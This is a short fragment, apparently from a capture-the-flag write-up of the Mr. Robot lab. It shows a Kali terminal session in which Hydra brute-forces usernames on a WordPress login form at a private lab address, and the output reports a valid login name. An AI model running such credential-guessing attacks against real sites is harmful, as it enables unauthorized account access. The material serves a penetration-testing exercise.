 root@kali:~/Desktop# hydra -L ./MrRobot/fsocity.dic -p testpass 10.10.1.4 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-15 16:33:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.10.1.4:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[80][http-post-form] host: 10.10.1.4   login: Elliot   password: testpass